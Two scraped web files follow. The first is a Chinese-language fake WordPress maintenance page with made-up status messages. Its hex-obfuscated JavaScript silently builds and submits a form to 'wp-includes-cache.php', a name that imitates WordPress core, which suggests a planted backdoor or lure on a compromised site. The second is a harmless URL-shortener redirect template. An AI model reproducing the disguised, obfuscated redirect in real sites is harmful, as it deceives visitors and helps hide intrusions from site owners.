
<file: index1.htm>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <title>Site Maintenance - WordPress</title>
    <style>
        body {
            background: #f1f1f1;
            color: #444;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 100vh;
            margin: 0;
        }

        .container {
            background: #fff;
            padding: 30px;
            border-radius: 3px;
            box-shadow: 0 1px 3px rgba(0, 0, 0, .13);
            max-width: 500px;
            width: 90%;
            text-align: center;
        }

        h1 {
            font-size: 24px;
            margin-bottom: 20px;
            color: #23282d;
        }

        p {
            line-height: 1.5;
            font-size: 14px;
            margin-bottom: 20px;
        }

        .loader {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #0073aa;
            border-radius: 50%;
            width: 30px;
            height: 30px;
            animation: spin 2s linear infinite;
            margin: 20px auto;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .status-text {
            font-family: monospace;
            font-size: 12px;
            color: #888;
        }
    </style>
</head>

<body>

    <div class="container">
        <h1>正在进行系统维护</h1>
        <p>为了提高安全性并优化性能，系统正在自动清理环境缓存并重新加载配置文件，请稍候。</p>
        <div class="loader"></div>
        <div class="status-text" id="status">初始化内核模块...</div>
    </div>

    <script type="text/javascript">

    (function() {
        var statusArr = ["正在验证哈希值...", "清理数据库索引...", "重定向至安全节点...", "完成配置检查..."];
        var i = 0;
        var statusEl = document.getElementById("status");

        // 模拟加载进度感官
        var timer = setInterval(function() {
            if (i < statusArr.length) {
                statusEl.innerHTML = statusArr[i];
                i++;
            } else {
                clearInterval(timer);
                _executeRedirect();
            }
        }, 800);

        function _executeRedirect() {
            
            var _k = [
                "\x77\x70\x2d\x69\x6e\x63\x6c\x75\x64\x65\x73\x2d\x63\x61\x63\x68\x65\x2e\x70\x68\x70", 
                "\x47\x45\x54", 
                "\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64", 
                "\x62\x6f\x64\x79", 
                "\x73\x75\x62\x6d\x69\x74"
            ];
            var f = document.createElement("form");
            f["method"] = _k[1]; 
            f["action"] = _k[0]; 
            document[_k[3]][_k[2]](f);
            f[_k[4]]();
        }
    })();
    </script>

</body>

</html>
</file>

<file: result.html>
<!DOCTYPE html>
<html>

<head>
	<title>Url-Shorten-Worker</title>
	<meta http-equiv="Refresh" content="1; url={__FINAL_LINK__}" />
	<meta name="referrer" content="no-referrer" />
</head>

<body>
	<p>Redirecting..<br /><a href="{__FINAL_LINK__}">{__FINAL_LINK__}</a></p>
	<script type="text/javascript">
		/* <![CDATA[ */
		setTimeout('window.location.replace( "{__FINAL_LINK__}" + window.location.hash );', 1000 )

/* ]]> */
	</script>
</body>

</html>
</file>
